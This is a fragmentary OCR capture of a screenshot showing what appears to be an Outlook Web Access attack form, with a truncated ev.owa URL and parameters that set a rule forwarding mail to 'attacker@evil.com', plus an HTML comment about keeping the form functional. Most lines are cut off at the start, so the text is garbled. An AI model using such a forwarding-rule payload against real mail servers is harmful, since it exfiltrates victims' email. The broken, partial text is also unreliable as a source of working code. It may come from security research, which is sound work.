
er valid requests towards OWA and 
d rule:

oration.com/owa/ev.owa?
attacker@evil.com" EM="attacker@evil.com" 
ons></params>' value=""> 

cessing of the form functional-->
